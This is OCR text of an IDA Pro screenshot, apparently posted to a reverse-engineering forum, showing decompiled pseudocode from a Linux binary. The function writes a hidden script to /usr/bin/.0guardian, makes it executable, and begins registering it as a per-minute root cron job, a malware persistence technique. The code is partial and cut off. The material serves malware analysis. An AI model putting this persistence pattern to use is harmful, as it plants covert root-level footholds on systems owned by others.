 IDA - setup C:\Users\xulongzhou\Desktop\a\setup
文件 编辑 跳转 搜索 视图 调试器 Lumina 设置 窗口 帮助
No debugger
库函数 正则函数 Instruction Data Unexplored External symbol Lumina function
Functions
函数名称
_perror
_fwrite
_fstat
_usleep
main
start
sub_15B0
sub_15E0
sub_1620
sub_1660
sub_1670
sub_18F0
_term_proc
__snprintf_chk
free
__libc_start_main
Line 50 of 84
Graph overview
IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 __int64 sub_18F0()
2 {
3 FILE *v0; // rax
4 FILE *v1; // rbx
5 unsigned int v2; // ebp
6 FILE *v3; // rax
7 FILE *v4; // rbx
8 char v6[264]; // [rsp+0h] [rbp-138h] BYREF
9 unsigned __int64 v7; // [rsp+108h] [rbp-30h]
10
11 v7 = __readfsqword(0x28u);
12 v0 = fopen("/usr/bin/.0guardian", "w");
13 if ( !v0 )
14 {
15 perror("[Guardian] Failed to open guardian script file for writing");
16 return (unsigned int)-1;
17 }
18 v1 = v0;
19 fwrite(
20 "#!/bin/bash\n"
21 "# Guardian Script: Periodically triggers an infected command\n"
22 "# to ensure the core service is checked and revived if needed.\n"
23 "/usr/bin/stat /tmp > /dev/null 2>&1\n",
24 1uLL,
25 0xACuLL,
26 v0);
27 fclose(v1);
28 v2 = chmod("/usr/bin/.0guardian", 0x1EDu);
29 if ( v2 )
30 return (unsigned int)-1;
31 __snprintf_chk(v6, 256LL, 2LL, 256LL, "* * * * * root %s\n", "/usr/bin/.0guardian");
32 v3 = fopen("/etc/cron.d/0guardian", "w");
33 v4 = v3;
34 if ( !v3 )
000018F0 sub_18F0:1 (18F0)
输出
1290: using guessed type __int64 __fastcall __printf_chk(_QWORD, _QWORD);
18F0: using guessed type __int64 sub_18F0(void);
3CA8: using guessed type char *off_3CA8[10];
78E0: using guessed type int dword_78E0;
1290: using guessed type __int64 __fastcall __printf_chk(_QWORD, _QWORD);
18F0: using guessed type __int64 sub_18F0(void);
激活 Windows
转到"设置"以激活 Windows。
IDC
AU: idle Down Disk: 12GB
搜索
De
英
17:22
2025/9/26
吾爱破解论坛
www.52pojie.cn